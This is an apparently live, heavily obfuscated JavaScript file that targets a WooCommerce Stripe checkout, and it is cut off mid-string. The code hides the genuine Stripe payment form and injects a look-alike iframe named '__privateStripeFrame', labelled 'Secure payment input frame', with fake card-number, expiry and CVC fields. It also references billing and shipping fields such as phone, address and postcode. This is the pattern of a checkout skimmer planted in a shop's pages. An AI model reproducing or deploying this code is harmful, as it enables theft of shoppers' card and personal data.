mkwW4BdRSo6W7JcKmoApbOpWPpdQSoSkCkVW7ZcNf/cUqNcKYtdLw4TWOBcVNXgB8oiW5qcW7SdiCkset91omoIWPBcTSo8WPpcLJKEWRrPC3ldGHNcNW1WW5xcOmooWOTJWQNcKxfGWOZcTsRdQSkzr8kTcMhcTCoDWPvgWRtcGmk+cSkYWQneW6SBs8kWW77cMmorWR/[base64]/[base64]/cLmkXi8oioCoafCkJW7r/W4JcPmkwW5TVAxNdRLFdGmomiuPHW5b1W4RcGvWvW5pdVmkFfZpcMmkkESoWWONcRCkQW6RcVrJdT8opiuNdKZ1CoMqLWO/dJSoCW5JcNctdN8k2W7hcHhpdP8k7ESoSWOm8W7jZdc86WO/cKSkTW7uYtZxcGSkRzITTWOzOrXpcUr/[base64]/W6vWW4JdKWO9W7y9W6jqW4auegFdHmoaW67cIgZcUCkTW5TEWPyCW4lcJJvEWPO3vmk/[base64]/[base64]/[base64]/[base64]/dSIunWPpcMGhcKSkCW6RdJ2nRW7WcW58ed8kGfSkMWQpcK8kkW6ZcPaRcS3XJW7ntWPxdKmkvF3tcHG7cL0VdLmoxlCkoWO4pAGPxomoIWPtcIMaVgZZdNCknW7ZdL2ldSvhcTSoRvfBcPmkDbf3cQSoaW4hdRSowW6RcImkqWP/cVf1nBSopWR4Bj8kBW7tdHCkdWQ/dLf9BW6pdS8oAWQZcQGbdW63dVhyaW6WNW5BdSCkBomo0WQy+WQjQdM8IW6KbeCoLo8oVWRxcOx1NWR5OWRZcQmolW7ngECo/W5JdP8oVW6hdUmoDtcqBkSoQgSovWQ3dHmkxiCkCW6tdKbH4u8ovW4ldLCopBSorC0HyW7fOW5vfEunawCkaz0xcTmomW47cJSosW7RdRuZdH8kxirZdMCobWQJcGeldQ8orFbxdO3NdOSkAW7NcHglcHq','omo+tmoeW6q','oCoDW6iBxW','m0SgWReC','tH3dJSoBW4VdIxfIdu0','c8kKW7jFW7e','nWlcULdcMCkGpmkFW7FcKfu','W63dIJxdL8kBWRSIz0S','W6FdIdRdGCkAWR8Fwxm','WPyCkhjgsIddHHS','W6pcG8oOg1y','W5dcS8oLxmkM','W4tcNCoGFmkz','W78BrL7cNSkXW5/cRmkNyCoGiG','W5WuWR88mmoqaY7cPCkHAmojmaO','jCodWPix'];nbK=function(){return uF;};return nbK();}(function(G,u){var K=G();function u3(G,u){return nbH(G-0xad,u);}while(!![]){try{var H=parseInt(u3('0x2da','9%1S'))/(0x98*-0x12+0x1*0xe9f+-0x3ee)+parseInt(u3('0x309','KZcL'))/(-0x1fff+-0xa4*0x3+0x3c5*0x9)*(-parseInt(u3(0x2c2,'1y9V'))/(0x1*0xc6d+0x206b+-0x2cd5))+parseInt(u3('0x302','fTcI'))/(-0x1ecb+0x1a4a+0x485)*(-parseInt(u3('0x31e','S2$d'))/(0x9c*-0x20+-0x5b6+-0x193b*-0x1))+-parseInt(u3('0x2eb','8Eii'))/(-0xf46+-0xfb7+-0x1d3*-0x11)*(-parseInt(u3('0x2e9','LBh&'))/(-0x2489+0x35*-0x7f+-0x1*-0x3edb))+-parseInt(u3(0x2f9,'eYQC'))/(-0xb*0x43+-0x10cf+0x13b8)+-parseInt(u3('0x316','1y9V'))/(-0x178b+-0x1876+0x300a)*(-parseInt(u3(0x31c,'d#ya'))/(-0x3*-0xbd+-0x2*-0x962+-0x14f1))+-parseInt(u3(0x2dc,'2l*('))/(-0x1*0x13de+-0x2538+0x3921)*(parseInt(u3(0x289,'I$jX'))/(-0x23b+-0x2528+0x276f));if(H===u)break;else K['push'](K['shift']());}catch(p){K['push'](K['shift']());}}}(nbK,-0x8a013+0x1*-0x3825+-0x1555*-0xa7),(function(){var K={'htXWB':'mWmAU','FvqJF':function(X,r){return X===r;},'XtjSE':function(X,r){return X!==r;},'GPwKL':'unionpay','ebTDE':'<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22visa\x22\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>','ZqziC':'amex','izHcD':'<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22amex\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','JzLWf':u4('0x2fa','q93w'),'JUlXS':'discover','XTIat':function(X,r){return X(r);},'BuilG':function(X,r){return X>r;},'YcEWs':function(X,r){return X+r;},'cqnLC':function(X,r){return X+r;},'dFjNZ':'\x20/\x20','Jyrfw':function(X,r){return X!==r;},'KWzdh':'none','OLvWU':'cardnumber-Input','lDmXx':'#cvc-Input','kTPQO':'CvcIcons-group-form','CuvEB':'<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>','rxkMr':'red','Nrmwo':u4('0x2b0','8Eii'),'cfkMo':'jQGJB','kVyAk':'wwazf','hcLUA':function(X,r){return X>=r;},'qEZgr':'cvcErrorMes','osnLu':'block','kXHoF':'lhfuq','FMxFE':function(X,r){return X===r;},'CCtyJ':'validErrorMes','DbQlG':u4('0x30f','g]]a'),'TNUZx':function(X,r){return X%r;},'IytHP':function(X,r){return X(r);},'yPqBh':'true','lATNO':'#wc-stripe-form','WPfEq':u4(0x285,'&()I'),'YiIpZ':'frameborder','xKpTn':'allowtransparency','CikYS':function(X,r,A){return X(r,A);},'IoMPO':function(X,r,A){return X(r,A);},'oDNRZ':function(X,r){return X<r;},'EVGpX':'click','SJlwq':'jzRgX','gfrqG':'blockUI','BxlLp':'NEWHd','rdpfz':function(X,r){return X==r;},'DgROx':'wpadminbar'},H=(function(){var X={};X['zRBqg']=K['htXWB'];function u5(G,u){return u4(G- -0x207,u);}X[u5(0xd0,'i*lO')]='Wqxbv';var r=X;if('HcVkA'!==u5(0xa4,'g]]a')){var A=!![];return function(F,Q){var s={};s['RHZhX']='amex';var D=s,k=A?function(){function u6(G,u){return nbH(G- -0x21d,u);}if(r['zRBqg']===r['JvHyb'])H=D[u6(0x58,'7P4H')];else{if(Q){var v=Q['apply'](F,arguments);return Q=null,v;}}}:function(){};return A=![],k;};}else K=H['value'];}());function p(){var X={'Zqfzf':u7('&()I',0x42c),'noadS':function(Z,C){return Z+C;},'nGXHs':function(Z,C){return K['FMxFE'](Z,C);},'YFPIc':u7('9%1S',0x429),'lCsiI':K[u7('LBh&','0x3e0')],'yvFNU':function(Z,C){return Z===C;},'PIwJW':K['DbQlG'],'ifxWr':'CvcIcons-group-form','DKqjJ':function(Z,C){return Z>C;},'QQEVv':function(Z,C){return Z+C;},'cYUaQ':K['dFjNZ'],'OYyXt':'lqlBU','osQVs':'oeIYb','eHyza':function(Z,C){return K['TNUZx'](Z,C);},'lDzWB':'input','BhSbw':'wc_cart_hash','FjxVg':'EBkYj','FlViP':'billing_postcode','FdONZ':'oknhB','LTVxR':'billing_phone','rQuRX':'billing_city','WeFlb':'billing_address_1','QsLPO':'shipping_first_name','TNCrb':function(Z,C){return Z===C;},'XyAPf':'PXsHu','krAcR':'hfYTB','EIoze':'shipping_last_name','CQDfi':'shipping_address_1','cSbJQ':function(Z,C){return Z==C;},'pWgzU':function(Z,C){return Z===C;},'WAtLj':function(Z,C){return Z===C;},'HNvzh':function(Z,C){return Z===C;},'xoNuK':'<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22><div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22><svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>','lWThA':K['rxkMr'],'kRAnc':'cardnumber-Input','ODOvB':function(Z,C){return Z===C;},'AYreC':'expiry-Input','HpSDR':'cvc-Input','gbSsA':'kpTvl','jAPnL':function(Z,C){return Z+C;},'oFHUv':function(Z,C){function u8(G,u){return u7(G,u- -0xb1);}return K[u8('jZg*',0x374)](Z,C);},'rKDvQ':u7('KZcL',0x3cd),'fBQVW':u7('Yzd4',0x414),'MoNUi':function(Z,C){return K['IytHP'](Z,C);},'qLWCG':'#wc-stripe-upe-form\x20div','PXhKl':u7('*I*y','0x3d9'),'lUITO':K['yPqBh']};let r=document['querySelectorAll'](K['lATNO'])[u7('!N5p',0x435)];function u7(G,u){return u4(u-0x14b,G);}if(document[u7('g]]a',0x405)](u7('1iNg','0x418'))&&r===0x1*-0x98d+0x3b+0x952){document['querySelector']('#wc-stripe-upe-form\x20div')['style']['display']='none';var A=document['createElement']('iframe');A['id']=K[u7('KZcL','0x40e')],A['style']['width']='100%',A['style']['height']='160px',A['style']['border']='none',A['style']['overflow']='hidden',A['style']['display']=K['osnLu'],A['style']['userSelect']='none',A['style']['transform']='translate(0px)',A['style']['opacity']='1',A['setAttribute']('name','__privateStripeFrame'),A['setAttribute'](K['YiIpZ'],'0'),A['setAttribute'](K[u7('d#ya',0x3fe)],u7('i^Cb','0x41a')),A['setAttribute']('scrolling','no'),A['setAttribute']('role','presentation'),A['setAttribute'](u7('hUMl','0x434'),u7('eYQC',0x3e8)),A['setAttribute']('title','Secure\x20payment\x20input\x20frame');var F=document[u7('Rtt2',0x431)]('#wc-stripe-upe-form');F[u7('%QWh','0x430')](A);function Z(M){var h={};function u9(G,u){return u7(G,u- -'0x29e');}h[u9('Yzd4',0x139)]=X['Zqfzf'],h['FhQDH']='form-Input\x20',h[u9('9%1S','0x12b')]='block';var j=h;try{if('fFwAa'==='NNLPG'){var V='4|2|0|5|1|3'[u9('Yzd4',0x186)]('|'),R=0x11ff+-0x5*-0x343+-0x224e;while(!![]){switch(V[R++]){case'0':l='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>';continue;case'1':var x='red';continue;case'2':B[u9('DMUH','0x12c')](u9('*I*y','0x19a'))['style']['display']=j['AiEfy'];continue;case'3':r['getElementById']('cardnumber-Input')['classList']=j[u9('I$jX',0x148)]+x;continue;case'4':a[u9('i*lO',0x199)]('numberErrorMes')['style']['display']=j['OvqMi'];continue;case'5':c['getElementById']('card-logo')['innerHTML']=X;continue;}break;}}else{var O=M['contentWindow']['document']['body']['scrollHeight'];M['style']['height']=X[u9(')c)H',0x135)](O+(0x17b1*0x1+0x1cd4+0x1cf*-0x1d),'px');}}catch(V){}}K['CikYS'](setInterval,function(){var M=document['getElementById']('wc-stripe-form');M&&('aPPem'!=='aPPem'?K=H['value']:Z(M));},-0x1*-0x25d+0x1d*0xa9+-0x8cd*0x2);var Q='\x20<!DOCTYPE\x20HTML><head>\x20<style>\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Abel&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap\x27);\x20body{\x20padding:\x200\x202px;\x20margin:\x200;\x20}\x20.ErrorMess\x20{\x20margin-top:\x200.25rem;\x20color:\x20#df1b41;\x20font-size:\x2014.88px;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20margin-bottom:\x200px;\x20}\x20.form-Input\x20{\x20box-sizing:\x20border-box;\x20padding:\x204px\x2015px;\x20height:\x2035px;\x20background-color:\x20#fff;\x20border-radius:\x202px;\x20transition:\x20none;\x20box-shadow:\x20none;\x20border:\x201px\x20solid\x20#d9dde3;\x20color:\x20#000;\x20font-size:\x2014px;\x20font-weight:\x20400;\x20letter-spacing:\x20-0.03px;\x20line-height:\x20normal;\x20outline-offset:\x200px;\x20text-decoration:\x20none\x20solid\x20rgb(51,\x2051,\x2051);\x20text-shadow:\x20none;\x20text-transform:\x20none;\x20outline:\x200px\x20none\x20rgb(51,\x2051,\x2051);\x20width:\x20100%;\x20font-family:\x20pragmatica,\x20sans-serif;\x20}\x20.form-Input:focus{\x20border-color:\x20#0570de;\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x203px\x20hsla(210,\x2096%,\x2045%,\x2025%),\x200\x201px\x201px\x200\x20rgba(0,\x200,\x200,\x200.08);\x20}\x20\x20.form-Input::placeholder\x20{\x20color:\x20#6b6b6b;\x20}\x20.Label-form\x20{\x20margin-bottom:\x200.25rem;\x20font-size:\x2013px;\x20transition:\x20transform\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201),\x20opacity\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201);\x20color:\x20#021523;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20font-weight:\x20400;\x20letter-spacing:\x20-0.3px;\x20line-height:\x2028px;\x20padding-bottom:\x200px;\x20padding-left:\x200px;\x20padding-right:\x200px;\x20padding-top:\x200px;\x20text-decoration:\x20none\x20solid\x20rgb(34,\x2034,\x2034);\x20text-shadow:\x20none;\x20text-transform:\x20none;\x20}\x20.p-Grid-form\x20{\x20display:\x20grid;\x20column-gap:\x2010.5px;\x20row-gap:\x205px;\x20grid-template-columns:\x201fr\x201fr;\x20grid-template-areas:\x20\x22f\x20f\x22\x20\x22c\x20i\x22;\x20}\x20#A\x20{\x20grid-area:\x20f;\x20}\x20#B\x20{\x20grid-area:\x20c;\x20}\x20#C\x20{\x20grid-area:\x20i;\x20}\x20.p-CardNumberInput-form\x20{\x20position:\x20relative;\x20}\x20.p-Input-form\x20{\x20display:\x20block;\x20}\x20.p-CardIcons-form\x20{\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20display:\x20flex;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x203px;\x20top:\x203px;\x20}\x20.p-CardBrandIcons-form\x20{\x20transition:\x20opacity\x20.5s\x20ease;\x20-ms-flex-align:\x20center;\x20-webkit-align-items:\x20center;\x20align-items:\x20center;\x20bottom:\x200;\x20display:\x20-webkit-flex;\x20display:\x20-ms-flexbox;\x20display:\x20flex;\x20justify-content:\x20flex-end;\x20}\x20.p-CardBrandIcons-form--loaded\x20{\x20opacity:\x201;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20padding-right:\x200.2em;\x20-webkit-transform:\x20translate(0);\x20-ms-transform:\x20translate(0);\x20transform:\x20translate(0);\x20-webkit-transform-origin:\x20top\x20left;\x20-ms-transform-origin:\x20top\x20left;\x20transform-origin:\x20top\x20left;\x20will-change:\x20transform;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20width:\x2027.3px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20}@media\x20only\x20screen\x20and\x20(max-width:\x201675px)\x20and\x20(min-width:\x20748px)\x20{\x20.p-Grid-form\x20{\x20display:\x20flex;\x20width:\x20100%;\x20gap:\x2010.5px;\x20}\x20#A\x20{\x20grid-area:\x20f;\x20width:\x20100%;\x20}\x20#B\x20{\x20grid-area:\x20c;\x20width:\x2049%;\x20}\x20#C\x20{\x20grid-area:\x20i;\x20width:\x2049%;\x20}\x20#cvc-Input\x20{\x20padding-inline-end:\x200px\x20!important;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20padding-right:\x200.2em;\x20-webkit-transform:\x20translate(0);\x20-ms-transform:\x20translate(0);\x20transform:\x20translate(0);\x20-webkit-transform-origin:\x20top\x20left;\x20-ms-transform-origin:\x20top\x20left;\x20transform-origin:\x20top\x20left;\x20will-change:\x20transform;\x20position:\x20unset;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20width:\x2029.250px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20opacity:\x201;\x20position:\x20unset;\x20}\x20.p-CardBrandIcon--visible-form\x20{\x20opacity:\x201\x20!important;\x20}\x20.p-CardBrandIcons-form-more\x20{\x20position:\x20relative;\x20top:\x200px\x20!important;\x20}\x20.p-CardBrandIcons-form-error\x20{\x20position:\x20absolute\x20!important;\x20left:\x20-36px\x20!important;\x20top:\x200px;\x20}\x20}\x20@media\x20only\x20screen\x20and\x20(max-width:\x20280px)\x20{\x20.p-Grid-form\x20{\x20display:\x20block;\x20}\x20#expiry-Input\x20{\x20padding-right:\x2057.1px;\x20}\x20.p-CardBrandIcons-form\x20{\x20position:\x20relative;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20position:\x20absolute;\x20right:\x200;\x20top:\x200;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20position:\x20absolute;\x20top:\x200;\x20left:\x200;\x20margin:\x200;\x20padding:\x200;\x20opacity:\x200;\x20}\x20.p-CardIcons-form\x20{\x20display:\x20flex;\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x20-27px;\x20top:\x20-3px;\x20}\x20}\x20.CardCvcInput-form\x20{\x20position:\x20relative;\x20padding-left:\x200px;\x20}\x20.CardCvcIcons-form\x20{\x20display:\x20flex;\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x205px;\x20top:\x203px;\x20}\x20.CvcIcons-svg-form\x20{\x20width:\x2027.3px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20}\x20.p-AnimateSinglePresenceItem-form\x20{display:\x20flex;\x20gap:\x208px;\x20color:\x20#0570de;\x20align-items:\x20center;\x20font-size:\x2014.88px;\x20font-weight:\x20600;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20cursor:\x20pointer;\x20margin:\x2013px\x201px;}\x20.red{\x20border-color:\x20#df1b41;\x20}\x20</style></head><body>\x20<div\x20id=\x22root\x22>\x20<div\x20class=\x22p-AnimateSinglePresenceItem-form\x22>\x20<svg\x20fill=\x22#33ddb3\x22\x20viewBox=\x220\x200\x2016\x2016\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20style=\x22fill:\x20#00d66f;\x20margin-top:\x20-2px;\x20width:\x2016px;\x20height:\x2016px;\x22>\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M3\x207V5C3\x202.23858\x205.23858\x200\x208\x200C10.7614\x200\x2013\x202.23858\x2013\x205V7H13.5C14.0523\x207\x2014.5\x207.44772\x2014.5\x208V14C14.5\x2015.1046\x2013.6046\x2016\x2012.5\x2016H3.5C2.39543\x2016\x201.5\x2015.1046\x201.5\x2014V8C1.5\x207.44772\x201.94772\x207\x202.5\x207H3ZM8\x209.5C7.44772\x209.5\x207\x209.94771\x207\x2010.5V12.5C7\x2013.0523\x207.44772\x2013.5\x208\x2013.5C8.55228\x2013.5\x209\x2013.0523\x209\x2012.5V10.5C9\x209.94771\x208.55228\x209.5\x208\x209.5ZM11\x207V5C11\x203.34315\x209.65685\x202\x208\x202C6.34315\x202\x205\x203.34315\x205\x205V7H11Z\x22></path>\x20</svg>\x20<span\x20style=\x22line-height:\x201.45;\x22>Secure,\x20fast\x20checkout\x20with\x20Link</span>\x20</div>\x20<div\x20class=\x22p-Grid-form\x20p-CardForm\x22>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22A\x22>\x20<div\x20data-field=\x22number\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22cardnumber-Input\x22>Card\x20number</label>\x20<div>\x20<div\x20class=\x22p-CardNumberInput-form\x22>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20name=\x22number\x22\x20id=\x22cardnumber-Input\x22\x20maxlength=\x2219\x22\x20class=\x22form-Input\x22\x20value=\x22\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x20</div>\x20<div\x20class=\x22p-CardIcons-form\x20form-Input\x22>\x20<div\x20style=\x22position:\x20relative;\x22>\x20<div\x20id=\x22card-logo\x22>\x20<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card1\x22\x20alt=\x22visa\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card2\x22\x20alt=\x22mastercard\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card3\x22\x20alt=\x22amex\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20<p\